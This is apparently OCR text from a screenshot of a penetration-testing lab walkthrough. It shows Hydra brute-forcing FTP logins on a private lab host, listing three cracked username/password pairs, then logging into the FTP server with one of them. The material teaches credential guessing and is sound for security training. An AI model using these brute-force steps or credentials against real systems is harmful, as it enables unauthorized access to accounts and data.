 Applications Places Terminal Wed 06:08 1
OpenVas
Credentials
root@kali: ~
File Edit View Search Terminal Help
e
[21][ftp] host: 172.20.20.12   login: jason   password: green
[21][ftp] host: 172.20.20.12   login: martin   password: mystery
[STATUS] 4724.00 tries/min, 9448 tries in 00:02h, 3221 to do in 00:01h, 16 activ
e
[21][ftp] host: 172.20.20.12   login: shiela   password: sushie
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 7 final worker threads did not complete u
ntil end.
[ERROR] 7 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (http://www.thc.org/thc-hydra) finished at 2021-01-27 06:07:43
Now that you have obtained the credentials, let us login to the FTP Server.
Enter the IP address of the FTP server:
172.20.20.12
Connected to 172.20.20.12.
220 Microsoft FTP Service
Name (172.20.20.12:root): jason
331 Password required
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp>